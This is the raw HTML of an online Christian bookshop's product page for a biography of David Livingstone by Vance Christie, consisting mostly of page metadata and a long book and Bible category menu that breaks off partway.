

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ardsbookshop.com/david-livingstone.html
body_size: 32155
content:
<!doctype html>
<html lang="en-gb">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="David Livingstone"/>
<meta name="description" content="David Livingstone (9781527110076). Author: Vance Christie. Publisher: Christian Focus Publications. "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>David Livingstone</title>
                <link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/static/version1758104557/_cache/merged/a70ad3b5cdea89be78c63b4333b10fb9.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/css/styles-l.css" />
<link rel="stylesheet" type="text/css" media="print" href="https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/css/print.css" />


<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link rel="icon" type="image/x-icon" href="https://www.ardsbookshop.com/media/favicon/websites/1/Scrabo.gif" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.ardsbookshop.com/media/favicon/websites/1/Scrabo.gif" />
<link rel="canonical" href="https://www.ardsbookshop.com/david-livingstone.html" />
        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/web/css/header/type20.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/configed_css/settings_default.css">




    

<meta name="twitter:title" content="David Livingstone" />
<meta name="twitter:description" content="Author: Vance ChristiePublisher: Christian Focus PublicationsDavid Livingstone was one of the most consequential individuals who lived in the nineteenth century. An unpretentious Scottish missiona ..." />
<meta name="twitter:image" content="https://www.ardsbookshop.com/media/catalog/product/cache/f37f40fac2a7f4f1216822a65073de58/9/7/9781527110076.jpg" />
<meta name="twitter:url" content="https://www.ardsbookshop.com/david-livingstone.html" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@ardsbookshop" />
<meta name="twitter:creator" content="Ards Evangelical Bookshop" />

<meta property="og:title" content="David Livingstone" />
<meta property="og:description" content="Author: Vance ChristiePublisher: Christian Focus PublicationsDavid Livingstone was one of the most consequential individuals who lived in the nineteenth century. An unpretentious Scottish missiona ..." />
<meta property="og:image" content="https://www.ardsbookshop.com/media/catalog/product/cache/f37f40fac2a7f4f1216822a65073de58/9/7/9781527110076.jpg" />
<meta property="og:url" content="https://www.ardsbookshop.com/david-livingstone.html" />
<meta property="og:type" content="og:product" />
<meta property="product:price:currency"
      content="GBP"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-david-livingstone  layout-1140 wide mobile-sticky am-porto-cmtb page-layout-1column">
        



    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>We use cookies to make your experience better.</strong>
                <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.                </span>
                <a href="https://www.ardsbookshop.com/privacy-policy-cookie-restriction-mode/">Learn more</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Allow Cookies</span>
                </button>
            </div>
        </div>
    </div>
        


<div class="page-wrapper"><header class="page-header type20" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                  <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="custom-html"><h6 class="mb-0 text-color-light"></h6></div></div> 
                </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Links</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Open 10am-4:30pm Mon to Sat. Closed Thurs.'"></span>
                <!-- /ko -->
    </li>
        
<!-- BLOCK customer --><!-- /BLOCK customer --><li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>

<li class="link authorization-link" data-label="or">
    <a href="https://www.ardsbookshop.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9kYXZpZC1saXZpbmdzdG9uZS5odG1s/"        >Sign In</a>
</li>
<li><a href="https://www.ardsbookshop.com/contact">Contact Us</a></li><li><a href="https://www.ardsbookshop.com/customer/account/create/" id="idgaoePsL0" >Create an Account</a></li></ul>                  </div>
                  <div class="panel header">
                                                          </div>
                  <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="custom-html"><h6 class="mb-0 text-color-light"></h6></div></div></div>                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content">
      <div class="header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://www.ardsbookshop.com/" title="Ards Evangelical Bookshop">
        <img src="https://www.ardsbookshop.com/media/logo/websites/1/EmptyPixel.png"
             alt="Ards Evangelical Bookshop"
             width="170"                     />
    </a>
            <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        
    <li class="ui-menu-item level0">
        <a href="https://www.ardsbookshop.com/" class="level-top"><span>Home</span></a>
    </li>
<li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books" class="level-top" title="Books"><span>Books</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/adult-colouring-books" title="Adult Colouring Books"><span>Adult Colouring Books</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/apologetics" title="Apologetics"><span>Apologetics</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/apologetics" title="Apologetics"><span>Apologetics</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/creation-and-science" title="Creation and Science"><span>Creation and Science</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/cults-and-the-occult" title="Cults and the Occult"><span>Cults and the Occult</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/ethics-and-contemporary-issues" title="Ethics and Contemporary Issues"><span>Ethics and Contemporary Issues</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/world-religions" title="World Religions"><span>World Religions</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/audio-books" title="Audio Books"><span>Audio Books</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/biography-and-autobiography" title="Biography and Autobiography"><span>Biography and Autobiography</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/christian-life" title="Christian Life"><span>Christian Life</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/church-and-bible-history" title="Church and Bible History"><span>Church and Bible History</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-bible-history/bible-history-and-background" title="Bible History and Background"><span>Bible History and Background</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-bible-history/bible-texts-and-translation" title="Bible Texts and Translation"><span>Bible Texts and Translation</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-bible-history/church-history" title="Church History"><span>Church History</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-bible-history/hymnology" title="Hymnology"><span>Hymnology</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources" title="Church and Pastoral Resources"><span>Church and Pastoral Resources</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/bereavement" title="Bereavement"><span>Bereavement</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/church-doctrine-and-practice" title="Church Doctrine and Practice"><span>Church Doctrine and Practice</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/church-prayer-books" title="Church Prayer Books"><span>Church Prayer Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/counselling" title="Counselling"><span>Counselling</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/discipleship" title="Discipleship"><span>Discipleship</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/evangelism-and-missions" title="Evangelism and Missions"><span>Evangelism and Missions</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/foreign-language-literature" title="Foreign Language Literature"><span>Foreign Language Literature</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/gospel-tracts-and-booklets" title="Gospel Tracts and Booklets"><span>Gospel Tracts and Booklets</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/leadership" title="Leadership"><span>Leadership</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/pastoral-and-ministry-helps" title="Pastoral and Ministry Helps"><span>Pastoral and Ministry Helps</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/preaching-teaching-and-sermons" title="Preaching Teaching and Sermons"><span>Preaching Teaching and Sermons</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/worship" title="Worship"><span>Worship</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/classics" title="Classics"><span>Classics</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/devotional-reading" title="Devotional Reading"><span>Devotional Reading</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/christmas-and-advent-books" title="Christmas and Advent Books"><span>Christmas and Advent Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/daily-readings-and-devotionals" title="Daily Readings and Devotionals"><span>Daily Readings and Devotionals</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/easter-and-lent-books" title="Easter and Lent Books"><span>Easter and Lent Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/poetry" title="Poetry"><span>Poetry</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/prayer" title="Prayer"><span>Prayer</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/fiction" title="Fiction"><span>Fiction</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/home-and-family" title="Home and Family"><span>Home and Family</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/home-and-family/home-and-family" title="Home and Family"><span>Home and Family</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/home-and-family/marriage-and-relationships" title="Marriage and Relationships"><span>Marriage and Relationships</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/home-and-family/parenting" title="Parenting"><span>Parenting</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/music-and-hymn-books" title="Music and Hymn Books"><span>Music and Hymn Books</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/other-books" title="Other Books"><span>Other Books</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/other-books/gift-books" title="Gift Books"><span>Gift Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/other-books/health" title="Health"><span>Health</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/other-books/large-print-books" title="Large Print Books"><span>Large Print Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/other-books/puzzle-books" title="Puzzle Books"><span>Puzzle Books</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/prophecy" title="Prophecy"><span>Prophecy</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/reference-and-study" title="Reference and Study"><span>Reference and Study</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/atlas-geography-and-archeology" title="Atlas Geography and Archeology"><span>Atlas Geography and Archeology</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/bible-character-books" title="Bible Character Books"><span>Bible Character Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/bible-commentaries" title="Bible Commentaries"><span>Bible Commentaries</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/bible-study-charts" title="Bible Study Charts"><span>Bible Study Charts</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/biblical-languages" title="Biblical Languages"><span>Biblical Languages</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/collected-sets" title="Collected Sets"><span>Collected Sets</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/commentaries-by-book" title="Commentaries by Book"><span>Commentaries by Book</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/concordances" title="Concordances"><span>Concordances</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/dictionaries-and-encyclopedias" title="Dictionaries and Encyclopedias"><span>Dictionaries and Encyclopedias</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/general-bible-study" title="General Bible Study"><span>General Bible Study</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/handbook-introduction-and-survey" title="Handbook Introduction and Survey"><span>Handbook Introduction and Survey</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/helps-for-new-believers" title="Helps for New Believers"><span>Helps for New Believers</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/individual-group-bible-studies" title="Individual Group Bible Studies"><span>Individual Group Bible Studies</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/personal-bible-study" title="Personal Bible Study"><span>Personal Bible Study</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/topical-bible-studies" title="Topical Bible Studies"><span>Topical Bible Studies</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/typology-temple-and-tabernacle" title="Typology Temple and Tabernacle"><span>Typology Temple and Tabernacle</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/theology" title="Theology"><span>Theology</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/theology/holy-spirit" title="Holy Spirit"><span>Holy Spirit</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/theology/person-and-work-of-christ" title="Person and Work of Christ"><span>Person and Work of Christ</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/theology/the-godhead" title="The Godhead"><span>The Godhead</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/theology/theology" title="Theology"><span>Theology</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles" class="level-top" title="Bibles"><span>Bibles</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/audio-bibles" title="Audio Bibles"><span>Audio Bibles</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/kjv" title="King James Version"><span>King James Version</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-compact-and-slim-bibles" title="KJV Compact and Slim Bibles"><span>KJV Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-economy-and-new-testaments" title="KJV Economy and New Testaments"><span>KJV Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-family-and-white-bibles" title="KJV Family and White Bibles"><span>KJV Family and White Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-large-print-bibles" title="KJV Large Print Bibles"><span>KJV Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-reference-bibles" title="KJV Reference Bibles"><span>KJV Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-study-bibles" title="KJV Study Bibles"><span>KJV Study Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-wide-margin-bibles" title="KJV Wide Margin Bibles"><span>KJV Wide Margin Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/nkjv" title="New King James Version"><span>New King James Version</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-compact-and-slim-bibles" title="NKJV Compact and Slim Bibles"><span>NKJV Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-economy-and-new-testaments" title="NKJV Economy and New Testaments"><span>NKJV Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-large-print-bibles" title="NKJV Large Print Bibles"><span>NKJV Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-reference-bibles" title="NKJV Reference Bibles"><span>NKJV Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-study-bibles" title="NKJV Study Bibles"><span>NKJV Study Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/esv" title="English Standard Version"><span>English Standard Version</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-compact-and-slim-bibles" title="ESV Compact and Slim Bibles"><span>ESV Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-economy-and-new-testaments" title="ESV Economy and New Testaments"><span>ESV Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-journaling-bibles" title="ESV Journaling Bibles"><span>ESV Journaling Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-large-print-bibles" title="ESV Large Print Bibles"><span>ESV Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-reference-bibles" title="ESV Reference Bibles"><span>ESV Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-study-bibles" title="ESV Study Bibles"><span>ESV Study Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-wide-margin-bibles" title="ESV Wide Margin Bibles"><span>ESV Wide Margin Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/niv" title="New International Version"><span>New International Version</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-compact-and-slim-bibles" title="NIV Compact and Slim Bibles"><span>NIV Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-economy-and-new-testaments" title="NIV Economy and New Testaments"><span>NIV Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-journaling-bibles" title="NIV Journaling Bibles"><span>NIV Journaling Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-large-print-bibles" title="NIV Large Print Bibles"><span>NIV Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-reference-bibles" title="NIV Reference Bibles"><span>NIV Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-study-bibles" title="NIV Study Bibles"><span>NIV Study Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-text-bibles" title="NIV Text Bibles"><span>NIV Text Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/nlt" title="New Living Translation"><span>New Living Translation</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-compact-and-slim-bibles" title="NLT Compact and Slim Bibles"><span>NLT Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-economy-and-new-testaments" title="NLT Economy and New Testaments"><span>NLT Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-large-print-bibles" title="NLT Large Print Bibles"><span>NLT Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-reference-bibles" title="NLT Reference Bibles"><span>NLT Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-study-bibles" title="NLT Study Bibles"><span>NLT Study Bibles</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/amp" title="Amplified Bible"><span>Amplified Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/darb" title="Darby Bible"><span>Darby Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/foreign-language-bibles" title="Foreign Language Bibles"><span>Foreign Language Bibles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/gnb" title="Good News Bible"><span>Good News Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/csb" title="Christian Standard Bible"><span>Christian Standard Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/hcsb" title="Holman Christian Standard Bible"><span>Holman Christian Standard Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/interlinear-bibles" title="Interlinear Bibles"><span>Interlinear Bibles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/mess" title="Message Bible"><span>Message Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/net" title="NET Bible Translation"><span>NET Bible Translation</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/nasb" title="New American Standard Bible"><span>New American Standard Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/ncv" title="New Century Version"><span>New Century Version</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/nrsv" title="New Revised Standard Version"><span>New Revised Standard Version</span></a></li><li class="ui-menu-item level1 "><a 